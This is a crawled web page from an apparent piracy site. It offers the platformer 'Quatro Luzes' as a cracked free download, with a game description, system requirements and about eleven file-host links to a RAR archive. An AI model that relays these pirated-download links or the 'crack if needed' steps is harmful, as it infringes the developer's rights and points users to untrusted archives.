

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.cc/12885-quatro-luzes-v103a-free-download.html
body_size: 20862
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://igg-games.cc/assets/img/1-4.jpg">
    <link rel="canonical" href="https://igg-games.cc/12885-quatro-luzes-v103a-free-download.html">
    <title>Quatro Luzes v1.0.3a Free Download « IGGGAMES</title>
    <meta name="description" content="Quatro Luzes Free Download PC Game Cracked in Direct Link and Torrent. Quatro Luzes (from the Portuguese, Four Lights) is a 3D platformer game, where you h.." />
    <meta name="author" content="IGGGAMES" />
    <meta property="og:url" content="https://igg-games.cc/12885-quatro-luzes-v103a-free-download.html" />
    <meta property="og:title" content="Quatro Luzes v1.0.3a Free Download « IGGGAMES" />
    <meta property="og:site_name" content="IGGGAMES" />
    <meta property="og:description" content="Quatro Luzes Free Download PC Game Cracked in Direct Link and Torrent. Quatro Luzes (from the Portuguese, Four Lights) is a 3D platformer game, where you h.." />
    <meta property="og:image" content="https://igg-games.com/wp-content/uploads/2016/01/Quatro-Luzes-Free-Download1.jpg" />
    <meta property="og:locale" content="en_US" />
    <link rel="stylesheet" href="https://igg-games.cc/assets/css/all.min.css?v1.0.0" type="text/css" />
    <style>.uk-logo img { max-height: 160px }</style>
</head>
<body class="home blog ">
<div class="tm-page-container tm-page-container-padding" style="background-image: url('https://igg-games.cc/assets/img/iggbackground.jpg');">
    <div class="tm-page uk-margin-auto">
        <div class="tm-header-mobile uk-hidden@m">
            <nav class="uk-navbar-container" uk-navbar>
                <div class="uk-navbar-left">
                    <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                        <div uk-navbar-toggle-icon></div>
                    </a>
                </div>
                <div class="uk-navbar-center">
                    <a class="uk-navbar-item uk-logo" href="https://igg-games.cc/">
                        <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"> </a>
                </div>
            </nav>
            <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
                <div class="uk-offcanvas-bar">
                    <button class="uk-offcanvas-close" type="button" uk-close></button>
                    <div class="uk-child-width-1-1" uk-grid>
                        <div>
                            <div class="uk-panel">
                                <ul class="uk-nav uk-nav-default">
                                    <!-- uk-active -->
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <ul class="uk-nav-sub">
                                            <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                            <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                            <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                            <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                            <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                            <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                            <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                            <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                            <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                            <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                            <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                            <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                            <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                            <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                            <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                            <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                            <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                            <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                            <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                            <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                            <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                            <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                            <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                            <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                            <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                            <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                            <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                            <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle  ">
                <div>
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                        <div>
                            <div class="uk-panel widget-menu" id="widget-nav_menu-3">
                                <ul class="uk-subnav">
                                    <li><a class=" menu-item menu-item-type-custom menu-item-object-custom">Popular Genres:</a></li>
                                    <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                    <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                    <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                    <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                    <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                    <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                    <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                    <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                    <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                    <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                    <li><a href="https://igg-games.cc/cat/vr" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-header uk-visible@m" uk-header>
            <div class="tm-headerbar-top">
                <div class="uk-container">
                    <div class="uk-text-center">
                        <a href="https://igg-games.cc/" class="uk-logo">
                            <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"></a>
                    </div>
                </div>
            </div>
            <div class="uk-navbar-container">
                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">
                        <div class="uk-navbar-center">
                            <div class="uk-margin-auto-vertical">
                                <ul class="uk-navbar-nav">
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <div class="uk-navbar-dropdown">
                                            <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                                <div>
                                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                        <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                                        <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                                        <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                                        <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                                        <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                                        <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                                        <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                                        <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                                        <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                                        <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                                        <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                                        <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                                        <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                                        <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                                        <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                                        <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                                        <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                                        <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                                        <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                                        <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">
                <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                    <div class="uk-width-expand@m">
                        <article class="post type-post status-publish format-standard hentry">
    <meta property="name" content="Quatro Luzes v1.0.3a Free Download">
    <meta property="author" typeof="Person" content="Otto">
    <meta property="dateModified" content="2015-11-12T16:35:17+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2015-11-12T16:35:17+02:00">
    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title ogiua">Quatro Luzes v1.0.3a Free Download</h1>
    <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta ogiua">
        Posted by <span>Otto</span> | <time datetime="2015-11-12T16:35:17+02:00">November 12, 2015</time> | <a href="https://igg-games.cc/cat/adventure" rel="category tag">Adventure</a>.
    </p>
    <div class="uk-margin-medium-top" property="text">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
            <div class="a2a_kit a2a_kit_size_32 addtoany_list" style="line-height: 32px;">
                <a class="a2a_button_facebook" onclick="popup('http://www.facebook.com/sharer.php?u=https%3A%2F%2Figg-games.cc%2F12885-quatro-luzes-v103a-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_facebook" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z"></path>
            </svg>
         </span>
                </a>
                <a class="a2a_button_twitter" onclick="popup('http://twitter.com/share?url=https%3A%2F%2Figg-games.cc%2F12885-quatro-luzes-v103a-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_twitter" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z"></path>
            </svg>
         </span>
                </a>
            </div>
        </div>

        <p>Quatro Luzes Free Download PC Game Cracked in Direct Link and Torrent. Quatro Luzes (from the Portuguese, Four Lights) is a 3D platformer game, where you have to swap between 4 worlds to proceed, using your brain and skill. You play as Atlas, a girl&#8230;.</p>
<p><img class="aligncenter" title="Quatro Luzes Free Download" src="https://igg-games.com/wp-content/uploads/2018/12/Quatro-Luzes-Free-Download.jpg" alt="Quatro Luzes Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Developer: </span>Jardel Elias</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Publisher: </span>Jardel Elias</p>
<p><img src="https://igg-games.cc/assets/img/clock.svg" /> <span class="uk-text-meta">Release Date: </span>15 Nov, 2015</p>
<p><img src="https://igg-games.cc/assets/img/tag.svg" /> <span class="uk-text-meta">Genre: </span>Adventure</p>
<p>&nbsp;</p>
<p class="uk-dropcap">Quatro Luzes (from the Portuguese &#8220;Four Lights&#8221;) is a game where you have to swap between 4 different worlds to proceed, using your brain and skill.</p>
<p>When the game starts, you only have access to a white, blank world. As you proceed, collecting spirits along the way, new Light Cores become available, allowing you to visit the Red, Green, Yellow and Blue worlds. It is possible to alternate between them on the fly, allowing for a very dynamic gameplay.</p>
<p>Some unique objects are particular of a world. For example, steam machines will only work in the Red world, since it is the hottest one. Wood trampolines only exist in the Green world, and so on.</p>
<p><img class="aligncenter" title="Quatro Luzes Torrent Download" src="https://igg-games.com/wp-content/uploads/2018/12/Quatro-Luzes-Torrent-Download.jpg" alt="Quatro Luzes Torrent Download" /></p>
<p><p><strong>Key Fetures:</strong></p>
<ul>
<li>22 levels to explore, alternating between 4 different worlds, each with different mechanics.</li>
<li>Lots of collectibles! 689 Wisps and 42 Spirits await! Some are easy to get, some are downright impossible (unless you are skilled enough).</li>
<li>Intuitive controls: you move around, jump and change the world around you as fast as a button click.</li>
<li>Auto-saving: your progress is saved automatically in a profile, so you can restart from where you were.</li>
<li>Main ending and extra ending, unlocked at 100% completion.</li>
</ul>
<p><img class="aligncenter" title="Quatro Luzes PC Crack" src="https://igg-games.com/wp-content/uploads/2018/12/Quatro-Luzes-PC-Crack.jpg" alt="Quatro Luzes PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p>&nbsp;</p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmegaup.net%2F9iy%2FQuatro.Luzes.rar target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Mega.co.nz:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2F%23%21gXZ0iIzQ%21NAaEWwJRvUUIl956pM4jMNaM1zTFTxNhDdh7pBtCiS4 target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Openload.co:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fopenload.co%2Ff%2FooDl_wpAVmU%2FQuatro.Luzes.rar target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Upera:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fpublic.upera.co%2F7XDul1l8 target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link MultiUp (Multi Links):</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fwww.multiup.org%2Fdownload%2F1cbc2279735f0b2e2144665bf24a5738%2FQuatro.Luzes.rar target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link OwnDrives:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fwww.owndrives.com%2Fl4wpmvq8mk5m%2FQuatro.Luzes.rar.html target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link TusFiles:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Ftusfiles.net%2Fy03pg807f271 target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Frapidgator.net%2Ffile%2Fc8b96311e280b880ae6e7c2e200d48f6%2FQuatro.Luzes.rar.html target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fuptobox.com%2Fjbjy6x51oka0 target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uploaded:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2Fg0ogx2lf target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdrive.google.com%2Fuc%3Fid%3D1Wnf3cDpSC0IUbOEejwTpYYCNQJcDdqJZ%26export%3Ddownload target="_blank" rel="noopener">Download HERE</a></p>
<p>&nbsp;</p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.cc/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed. <br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Windows 7</li>
<li>Processor: Intel Core2Duo (or Dual Core)</li>
<li>Graphics: Geforce GTS 250 or higher</li>
<li>DirectX: Version 9.0</li>
<li>Storage: 375 MB available space</li>
</ul>
<p class="uk-heading-bullet"><strong>Recommended:</strong></p>
<ul>
<li>OS: Windows 7</li>
<li>Processor: Intel Quad core / AMD Phenom X4 and higher</li>
<li>Graphics: Geforce 6600</li>
<li>DirectX: Version 9.0c</li>
<li>Storage: 375 MB available space</li>
</ul>
    </div>
</article>
<nav class="navigation post-navigation">
    <p>Tags: Quatro Luzes Crack, Quatro Luzes Free Download, Quatro Luzes REPACK, Quatro Luzes Torrent</p>
</nav>
<nav class="navigation post-navigation" role="navigation">
    <ul class="uk-pagination uk-margin-medium">
        <li><a href="https://igg-games.cc/12884-quarterback-snap-free-download.html" rel="prev"><span uk-pagination-previous="" class="uk-pagination-previous uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="6.75,7.5 3.25,4 6.75,0.5"></polyline></svg></span> Previous</a></li><li class="uk-margin-auto-left"><a href="https://igg-games.cc/12886-quatros-origins-free-download.html" rel="next">Next <span uk-pagination-next="" class="uk-pagination-next uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="3.251,0.499 6.751,3.999 3.251,7.499"></polyline></svg></span></a></li>
    </ul>
</nav>
<div id="disqus_thread"></div>
<script>

    var disqus_config = function () {
        this.page.url = 'https://igg-games.cc/12885-quatro-luzes-v103a-free-download.html';
        this.page.identifier = '12885';
    };

    (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://igggames-cc.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

<script
  type="text/javascript"
  src="//brookrivet.com/b0/5c/f7/b05cf75156dd9a0e55479900a876fc41.js"
></script>
                    </div>
                    <aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
                        <div class="uk-child-width-1-1" uk-grid>
                            <div>
                                <div class="uk-panel widget-search" id="widget-search-4">
